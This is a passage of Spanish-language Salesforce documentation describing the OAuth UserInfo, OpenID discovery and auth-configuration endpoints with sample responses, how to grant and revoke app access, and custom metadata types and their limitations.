

CONSULTE TAMBIÉN [Uso del token de acceso](#page-5297-0)

[Modificar usuarios](#page-475-0)

### UserInfo Endpoint

El extremos de UserInfo es una API de RESTful que se puede utilizar para consultar (con un token de acceso válido) información acerca del usuario asociado con el token de acceso en el formato estándar de conexión de OpenID. Salesforce devuelve información de personalización básica del usuario y extremos importantes con los que los clientes pueden hablar, como fotos del usuario y extremos de API a los que puede acceder. Este extremo proporciona acceso a información para el usuario actual, únicamente, y no para otros usuarios en la misma organización.

El formato de la URL es: https://login.salesforce.com/services/oauth2/userinfo.

Nota: En un [sandbox,](#page-5372-0) login.salesforce.com se sustituye por test.salesforce.com. La URL debe ser siempre HTTPS.

### Parámetros de UserInfo Endpoint

EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **todas** las ediciones

#### PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar aplicaciones OAuth:

**•** "Gestionar aplicaciones conectadas"

Los siguientes parámetros se pueden utilizar con el token de acceso y el extremo de UserInfo. El token de acceso se utiliza en un encabezado de solicitud de autorización o en una solicitud con el parámetro oauth token.





#### Respuesta de UserInfo Endpoint

Tras realizar una solicitud válida, Salesforce devuelve la información en formato JSON, de forma predeterminada, o siempre que esté especificado en el parámetro Formato.

La respuesta incluye valores indicados en el [Perfil de cliente básico de conexión de OpenID](http://openid.net/specs/openid-connect-basic-1_0-28.html#StandardClaims), así como el Id. de usuario de Salesforce, el Id. de organización y las URL relacionadas para perfil, noticias en tiempo real, etc.

A continuación se incluye una respuesta en formato JSON:

```
{"sub":"http://login.salesforce.com/id/00Dx000.../005x000...",
"user_id":"005x000...","organization_id":"00Dx000...",
"preferred_username":"user1@1135222488950007.com",
"nickname":"user1.3860098879512678E12",
"name":"na1 LastName",
"email":"user1@1135222488950007.com",
"email_verified":true,"given_name":"na1","family_name":"LastName",
"zoneinfo":"America/Los_Angeles",
```

```
"photos":{"picture":"http://na1.salesforce.com/profilephoto/005/F","thumbnail":"http://na1.salesforce.com/profilephoto/005/T"},
"profile":"http://na1.salesforce.com/005x000...",
"picture":"http://na1.salesforce.com/profilephoto/005/F",
"address":{"country":"us"},
"urls":{"enterprise":"http://na1.salesforce.com/services/Soap/c/{version}/00Dx00...",
"
"partner":"http://na1.salesforce.com/services/Soap/u/{version}/00Dx00...",
"rest":"http://na1.salesforce.com/services/data/v{version}/",
"sobjects":"http://na1.salesforce.com/services/data/v{version}/sobjects/",
"search":"http://na1.salesforce.com/services/data/v{version}/search/",
"query":"http://na1.salesforce.com/services/data/v{version}/query/",
"recent":"http://na1.salesforce.com/services/data/v{version}/recent/",
"profile":"http://na1.salesforce.com/005x000...",
"feeds":"http://na1.salesforce.com/services/data/v{version}/chatter/feeds",
"groups":"http://na1.salesforce.com/services/data/v{version}/chatter/groups",
"users":"http://na1.salesforce.com/services/data/v{version}/chatter/users",
"feed_items":"http://na1.salesforce.com/services/data/v{version}/chatter/feed-items"},
"active":true,"user_type":"STANDARD","language":"en_US","locale":"en_US","utcOffset":-28800000,"updated_at":"2013-12-02T18:46:42.000+0000"}
```
A continuación se incluye una respuesta en formato XML:

```
<?xml version="1.0" encoding="UTF-8"?>
\langleuser>
<sub>http://login.salesforce.com/id/00Dx000.../005x000...</sub>
<user_id>005x000...</user_id>
<organization_id>00Dx000...</organization_id>
<preferred_username>user1@1135222488950007.com</preferred_username>
<nickname>user1.3860098879512678E12</nickname>
<name>user1 LastName</name>
<email>user1@1135222488950007.com</email>
<email_verified>true</email_verified>
<given_name>user1</given_name>
<family_name>LastName</family_name>
<zoneinfo>America/Los_Angeles</zoneinfo>
<photos>
<picture>http://na1.salesforce.com/profilephoto/005/F</picture>
<thumbnail>http://na1.salesforce.com/profilephoto/005/T</thumbnail></photos>
<profile>http://na1.salesforce.com/005x000...</profile>
<picture>http://na1.salesforce.com/profilephoto/005/F</picture>
<address>
<country>us</country>
</address>
\langle \text{unls} \rangle<enterprise>http://na1.salesforce.com/services/Soap/c/{version}/00Dx0000002rIh1</enterprise>
<metadata>http://na1.salesforce.com/services/Soap/m/{version}/00Dx0000002rIh1</metadata>
<partner>http://na1.salesforce.com/services/Soap/u/{version}/00Dx0000002rIh1</partner>
<rest>http://na1.salesforce.com/services/data/v{version}/</rest>
<sobjects>http://na1.salesforce.com/services/data/v{version}/sobjects/</sobjects>
<search>http://na1.salesforce.com/services/data/v{version}/search/</search>
<query>http://na1.salesforce.com/services/data/v{version}/query/</query>
<recent>http://na1.salesforce.com/services/data/v{version}/recent/</recent>
<profile>http://na1.salesforce.com/005x000...</profile>
<feeds>http://na1.salesforce.com/services/data/v{version}/chatter/feeds</feeds>
<groups>http://na1.salesforce.com/services/data/v{version}/chatter/groups</groups>
<users>http://na1.salesforce.com/services/data/v{version}/chatter/users</users>
```

```
<feed_items>http://na1.salesforce.com/services/data/v{version}/chatter/feed-items</feed_items>
</urls>
<active>true</active>
<user_type>STANDARD</user_type>
<language>en_US</language>
<locale>en_US</locale>
<utcOffset>-28800000</utcOffset>
<updated_at>2013-12-02T18:46:42.000Z</updated_at>
</user>
```
Las siguientes son respuestas posibles desde Salesforce a una solicitud no válida.



### Extremo de detección de conexión OpenID

El extremo de detección de Conexión OpenID es una página estática que puede usarse para consultar (sin necesidad de sesión) información sobre la configuración de Conexión OpenID de Salesforce. Salesforce devuelve información básica sobre extremos, ámbitos admitidos y otros valores usados para la autorización de Conexión OpenID.

El formato de la URL es: https://login.salesforce.com/.well-known/openid-configuration.

Nota: En un [sandbox,](#page-5372-0) login.salesforce.com se sustituye por test.salesforce.com.

La URL debe ser siempre HTTPS.

### Respuesta del extremo de detección de conexión OpenID

Esa solicitud de URL devuelve la información en formato JSON únicamente:

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

A continuación se incluye una respuesta en formato JSON:

```
{"issuer":"https://login.salesforce.com",
"authorization_endpoint":"https://login.salesforce.com/services/oauth2/authorize",
"token_endpoint":"https://login.salesforce.com/services/oauth2/token",
"revocation_endpoint":"https://login.salesforce.com/services/oauth2/revoke",
"userinfo_endpoint":"https://login.salesforce.com/services/oauth2/userinfo",
"jwks_uri":"https://login.salesforce.com/id/keys",
"scopes_supported":["id","api","web","full","chatter_api",
"visualforce","refresh_token","openid","profile","email",
"address", "phone", "offline access", "custom permissions"],
"response_types_supported":["code","token","token id_token"],
"subject_types_supported":["public"],
"id token signing alg values supported": ["RS256"],
"display values supported": ["page", "popup", "touch"],
"token endpoint auth methods supported":["client secret post", "private key jwt"] }
```
#### El extremo Configuración de autenticación

El extremo Configuración de autenticación es una página estática que puede utilizarse para consultar información sobre SAML de una organización para inicio de sesión único y la configuración de Proveedor de autenticación. No se requiere una sesión. Solo está disponible para comunidades de Salesforce o dominios personalizados. Utilice esta dirección URL cuando esté desarrollando aplicaciones que necesiten esta información bajo solicitud.

En respuesta a una solicitud al extremo Configuración de autenticación, Salesforce devuelve información básica en formato JSON. Esta información incluye configuraciones de autenticación y registro, activos de asignación de marca y otros valores relacionados con la compatibilidad de inicio de sesión único para usuarios de una comunidad o dominio personalizado.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

El formato de la URL es: https://*<URL personalizada o de comunidad>*/.well-known/auth-configuration. Por ejemplo, https://acme.mi.salesforce.com/.well-known/auth-configuration.

#### Respuesta del extremo Configuración de autenticación

El extremo Configuración de autenticación devuelve la información solo en formato JSON.

A continuación se incluye una respuesta de muestra:

Nota: El valor de UseNativeBrowserForAuthentication es siempre falso para una comunidad.

Los siguientes valores solo están disponibles para comunidades, y son falsos o nulos para dominios personalizados creados con Mi dominio.

- **•** SelfRegistrationEnabled
- **•** SelfRegistrationUrl
- **•** DefaultProfileForRegistration
- **•** FooterText
- **•** UsernamePasswordEnabled

```
{
  "OrgId": "00DD00#########",
 "Url": "https://acme.force.com/partners",
  "LoginPage": {
```

```
"LoginPageUrl": "https://acme.force.com/partners/CommunitiesLogin",
    "LogoUrl": "https://acme.force.com/partners/img/logo190.png",
    "BackgroundColor": "#B1BAC1",
    "SelfRegistrationEnabled": true,
    "FooterText": "acme.com",
    "UsernamePasswordEnabled": false
 },
  "SamlProviders": [{
  "name": "ADFS",
  "SsoUrl": "https://adfs.my.salesforce.com?so=00DB00#########"
  },
  {
  "name": "SF Identity",
  "SsoUrl": "https://sfid.my.salesforce.com?so=00DB00#########"
  \}],
  "AuthProviders": [{
  "name": "LinkedIn",
  "IconUrl": "https://www.linkedin.com/logos/img/logo.png",
  "SsoUrl": "https://login.salesforce.com/services/auth/sso/00DB00000#########/LinkedIn"
 },
  {
  "name": "Facebook",
  "IconUrl": "https://www.facebook.com/logos/img/logo.png",
  "SsoUrl": "https://login.salesforce.com/services/auth/sso/00DB00000#########/Facebook"
  }]
}
```
# <span id="page-5309-0"></span>Concesión o negación de solicitud de acceso

### Solicitud de acceso a aplicación

La aplicación externa que está utilizando solicita acceso a sus datos de Salesforce. Su administrador ya ha integrado la aplicación externa en Salesforce.

Para conceder a esta aplicación acceso a sus datos de Salesforce, haga clic en **Aceptar**.

Si la descripción de la aplicación no coincide con la aplicación que está utilizando actualmente o por cualquier otro motivo no desea conceder acceso a sus datos, haga clic en **Denegar**.

Si el usuario que está registrado actualmente no es usted, haga clic en **¿No es usted?** para cerrar la sesión del usuario actual e iniciar su sesión.

Sólo puede otorgar acceso a una aplicación externa un número específico de veces. Normalmente, se otorga acceso para todos los dispositivos que usa, como equipos portátiles o de sobremesa. El valor predeterminado es cinco por aplicación. Si ha alcanzado el límite de su organización, al otorgarle acceso a ella revocará automáticamente el acceso al token de acceso usado por última vez. El token o tokens de la aplicación de acceso remoto que se revocarán se mostrará en la página.

Después de otorgar acceso a una aplicación de acceso remoto, puede revocarlo más adelante dirigiéndose a su información personal.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar aplicaciones OAuth:

- **1.** Desde su configuración personal, ingrese *Detalles de usuario avanzado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Detalles de usuario avanzado**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **2.** En la sección Aplicaciones conectadas de OAuth, puede:
	- **•** Vea información sobre cada aplicación a la que se le ha concedido acceso, así como el número de veces y la última ocasión en la que la aplicación intentó acceder a su información.
		- $\overline{\phantom{a}}$ Nota:
			- **–** Una aplicación puede aparecer más de una vez. Cada vez que otorga acceso a una aplicación, obtiene un nuevo token de acceso. Las solicitudes para la actualización de tokens aumentan el Conteo de uso que se muestra para la aplicación. Deberá conceder acceso a sus datos de Salesforce desde cada dispositivo que utilice, por ejemplo, desde su portátil y su equipo de sobremesa. El límite predeterminado es de cinco tokens de acceso para cada aplicación. Las aplicaciones más nuevas (que usen el protocolo OAuth 2.0) se aprueban automáticamente para los dispositivos adicionales después de que haya concedido acceso una vez. Las aplicaciones de OAuth 2.0 pueden aparecer más de una vez. Cada fila en la tabla representa un acceso único, por lo que si una aplicación solicita varios tokens con diferentes ámbitos, verá la misma aplicación varias veces.
			- **–** Aunque la aplicación conectada haya intentando acceder a su información y haya fallado por no poder iniciar sesión, los campos Conteo de uso y Último uso se actualizarán.
	- **•** Haga clic en **Revocar** para revocar el acceso a la aplicación. Cuando revoque la aplicación, esta no podrá usar ese token de autorización en concreto para acceder a sus datos de Salesforce.



#### <span id="page-5310-0"></span>CONSULTE TAMBIÉN

[Solicitud de acceso a aplicación aprobada](#page-5310-0) [Solicitud de acceso a aplicación denegada](#page-5311-0)

### Solicitud de acceso a aplicación aprobada

La aplicación externa que está utilizando ha solicitado acceso a sus datos de Salesforce, y usted ha aprobado esta solicitud. Cierre la ventana del navegador y vuelva a la aplicación que estaba utilizando.

Después de otorgar acceso a una aplicación de acceso remoto, puede revocarlo más adelante dirigiéndose a su información personal.

- **1.** Desde su configuración personal, ingrese *Detalles de usuario avanzado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Detalles de usuario avanzado**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **2.** En la sección Aplicaciones conectadas de OAuth, puede:
	- **•** Vea información sobre cada aplicación a la que se le ha concedido acceso, así como el número de veces y la última ocasión en la que la aplicación intentó acceder a su información.



**–** Una aplicación puede aparecer más de una vez. Cada vez que otorga acceso a una aplicación, obtiene un nuevo token de acceso. Las solicitudes para la

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

#### PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar aplicaciones OAuth:

actualización de tokens aumentan el Conteo de uso que se muestra para la aplicación. Deberá conceder acceso a sus datos de Salesforce desde cada dispositivo que utilice, por ejemplo, desde su portátil y su equipo de sobremesa. El límite predeterminado es de cinco tokens de acceso para cada aplicación. Las aplicaciones más nuevas (que usen el protocolo OAuth 2.0) se aprueban automáticamente para los dispositivos adicionales después de que haya concedido acceso una vez. Las aplicaciones de OAuth 2.0 pueden aparecer más de una vez. Cada fila en la tabla representa un acceso único, por lo que si una aplicación solicita varios tokens con diferentes ámbitos, verá la misma aplicación varias veces.

- **–** Aunque la aplicación conectada haya intentando acceder a su información y haya fallado por no poder iniciar sesión, los campos Conteo de uso y Último uso se actualizarán.
- **•** Haga clic en **Revocar** para revocar el acceso a la aplicación. Cuando revoque la aplicación, esta no podrá usar ese token de autorización en concreto para acceder a sus datos de Salesforce.

Importante: Debe revocar todos los tokens de acceso para una aplicación concreta para evitar que acceda a sus datos  $\mathbf{C}$ de Salesforce.

#### CONSULTE TAMBIÉN

<span id="page-5311-0"></span>[Solicitud de acceso a aplicación denegada](#page-5311-0) [Solicitud de acceso a aplicación](#page-5309-0)

### Solicitud de acceso a aplicación denegada

La aplicación externa que está utilizando ha solicitado acceso a sus datos de Salesforce, y usted ha denegado esta solicitud. Debe cerrar sesión en Salesforce. Puede regresar a la aplicación original.

CONSULTE TAMBIÉN [Solicitud de acceso a aplicación aprobada](#page-5310-0) [Solicitud de acceso a aplicación](#page-5309-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

#### PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar aplicaciones OAuth:

# Personalizar tipos de metadatos

### Personalizar tipos de metadatos

Puede crear sus propios marcos de desarrollador declarativos para equipos internos, socios y clientes. En lugar de generar aplicaciones desde datos, puede generar aplicaciones definidas y dirigidas por sus propios tipos de metadatos. Los metadatos representan la información que describe la configuración de la organización de cada usuario.

Los metadatos personalizados son metadatos de aplicación personalizables, implementables, que se pueden incluir en paquetes y actualizar. En primer lugar, cree un tipo de metadatos personalizados, que define el formato de los metadatos de la aplicación. A continuación, genere una funcionalidad reutilizable que determina el comportamiento basándose en los metadatos de ese tipo. Al igual que una configuración personalizada o un objeto personalizado, un tipo de metadatos personalizado cuenta con una lista de campos personalizados que representan aspectos de los metadatos. Después de crear un tipo de metadatos personalizados público, usted u otras personas pueden crear de

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

forma declarativa registros de metadatos personalizados definidos por ese tipo. Cuando incluye un tipo de metadatos personalizados público en un paquete, los clientes que instalan el paquete pueden agregar sus propios registros al tipo de metadatos. Su función reutilizable lee sus metadatos personalizados y los utiliza para producir un comportamiento de aplicación personalizado.

Las filas de metadatos personalizados parecen filas de objetos personalizados en su estructura. Puede crear, modificar y eliminar filas de metadatos personalizados en la API de metadatos o en Configuración. Como los registros son metadatos, puede migrarlos utilizando paquetes o herramientas de API de metadatos. Los registros de metadatos personalizados son de solo lectura en Apex y en las API de compañía y socio.

Con tipos de metadatos personalizados, puede enviar consultas de Lenguaje de consulta de objetos de Salesforce (SOQL) ilimitadas para cada transacción de Apex.

Los tipos de metadatos personalizados son compatibles con los siguientes tipos de campo personalizado.

- **•** Casilla
- **•** Fecha
- **•** Fecha y hora
- **•** Email
- **•** Número
- **•** Porcentaje
- **•** Teléfono
- **•** Lista de selección (Beta)
- **•** Texto
- **•** Área de texto
- **•** URL

Nota: Esta versión contiene una versión beta de listas de selección en tipos de metadatos personalizados con calidad suficiente  $\mathbb{Z}$ para su producción, pero que tiene limitaciones conocidas.

Un suscriptor en un paquete gestionado que incluye un tipo de metadatos personalizados no puede agregar sus propios campos a ese tipo. Solo la organización que desarrolla el tipo puede agregar campos personalizados a él.

Los campos de metadatos personalizados son tratables, lo que significa que el desarrollador de un tipo puede decidir quién puede cambiar valores de campo después de su implementación en una organización suscriptora.

- **•** Bloqueado tras el lanzamiento: Para cualquier registro del tipo, el valor del campo es inmutable después de la implementación, incluso en la organización del desarrollador donde se ha creado el registro.
- **•** Modificable por el suscriptor: Cualquier persona con los permisos correctos puede cambiar el valor del campo. Cualquier cambio que el desarrollador implementa no sobrescribe valores en la organización del suscriptor.
- **•** Actualizable: El desarrollador de un registro puede cambiar el valor del campo lanzando una nueva versión del paquete de metadatos personalizados. El suscriptor no puede cambiar el valor del campo.

Los registros y tipos de metadatos personalizados tienen nombres y etiquetas. Los nombres de tipos deben ser únicos en su espacio de nombre. Los nombres de registros deben ser únicos en su espacio de nombre y tipo de metadatos personalizados.

Los registros de metadatos personalizados se pueden proteger. Si un desarrollador presenta registros protegidos en un paquete gestionado, el acceso a ellos está limitado de forma específica.

- **•** El código en el mismo paquete gestionado que los registros de metadatos personalizados puede leer los registros.
- **•** El código en el mismo paquete gestionado que los tipos de metadatos personalizados puede leer los registros que pertenecen a ese tipo.
- **•** El código en un paquete gestionado que no incluye el tipo o el registro protegido no lee los registros protegidos.
- **•** El código que el suscriptor crea y el código en un paquete sin gestionar no leen los registros protegidos.
- **•** El desarrollador puede modificar registros protegidos solo con una actualización del paquete. El suscriptor no puede leer o modificar registros protegidos. No se puede cambiar el nombre de desarrollador de un registro protegido después del lanzamiento.

Si crea un registro de metadatos personalizados protegido en su organización, solo es accesible por su código, el código de paquetes sin gestionar y el código desde el paquete gestionado que define su tipo.

Los tipos de metadatos personalizados también se pueden proteger, proporcionando la misma protección de acceso que los registros protegidos. Si cambia un tipo de protegido a público, sus registros protegidos permanecen protegidos y todos los demás registros se convierten en públicos. Si utiliza Configuración para crear un nuevo registro en un tipo protegido, se seleccione la casilla de verificación Componente protegido de forma predeterminada. Cuando un tipo es público, no puede convertirlo en protegido. El suscriptor no puede crear registros de un tipo protegido.

La documentación de los tipos de metadatos personalizados hacen referencia a una aplicación ficticia y tres compañías ficticias.

- **•** Picklists R Us desarrolla mejoras reutilizables en Salesforce App Cloud que implican funciones relacionadas con listas de selección.
- **•** TravelApp, Inc. desarrolla una aplicación de viajes interplanetarios que utiliza funciones de lista de selección de Picklists R Us.
- **•** Galactic Tours es un cliente de estas organizaciones. Galactic Tours instala el paquete de Picklists R Us y la extensión de TravelApp, Inc.en su organización.

Visite el [grupo de comunidad Tipos de metadatos personalizados](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001t77CAA) en success.salesforce.com para obtener su propia copia de la aplicación de muestra y tratar esta funcionalidad.

### Limitaciones de los tipos de metadatos personalizados

Al utilizar tipos de metadatos personalizados, tenga en cuenta estas limitaciones y estos comportamientos especiales.

#### **No alterar()**

La función alterar() no está disponible para metadatos personalizados.

#### **Actualización de tipos y registros**

No puede actualizar tipos y registros protegidos en un paquete gestionado instalado programáticamente. Puede modificar registros y tipos protegidos solo realizando una actualización del paquete.

No puede actualizar registros y tipos públicos utilizando Apex directamente. Para modificar registros desde Apex, debe realizar llamadas a la API de metadatos.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### **Relaciones de metadatos**

No se admiten las relaciones de metadatos. Sin embargo, puede simularlas utilizando campos de texto que contienen el nombre de API del objeto de destino.

#### **Herramientas de gestión del ciclo de vida de la aplicación**

Los tipos de metadatos personalizados no son compatibles con estas herramientas de gestión del ciclo de vida de la aplicación:

- **•** Control de versión
- **•** API de herramientas
- **•** Consola de desarrollador

#### **Licencias**

Las licencias definidas para un paquete de ampliación no se aplican en registros de metadatos personalizados en ese paquete a menos que los tipos estén también en el paquete.

#### **SOQL**

Los tipos de metadatos personalizados admiten la sintaxis de consulta SOQL siguiente.

```
SELECT fieldList [...]
FROM objectType
   [USING SCOPE filterScope]
[WHERE conditionExpression]
[ORDER BY field {ASC|DESC} [NULLS {FIRST|LAST}] ]
```
- **•** La *fieldList* puede incluir solo campos que no tienen relaciones.
- **•** FROM puede incluir solo un objeto.
- **•** No puede utilizar COUNT con tipos de metadatos personalizados.
- **•** Puede utilizar los siguientes operadores.
	- **–** IN y NOT IN
	- $-$  =, >, >=, <, <= y !=
	- **–** LIKE, incluyendo comodines
	- **–** Y
- **•** Puede utilizar ORDER BY, ASC y DESC con múltiples campos.

#### **Tipos de metadatos personalizados protegidos**

Los suscriptores no pueden agregar registros de metadatos personalizados a tipos de metadatos personalizados que están protegidos. Para permitir a los suscriptores crear registros de metadatos personalizados definidos por un tipo de metadatos personalizado, el tipo debe ser público.

La API de metadatos devuelve definiciones de entidad personalizada protegida (pero no registros de metadatos personalizados) en organizaciones de suscriptor.

#### **Almacenamiento en caché**

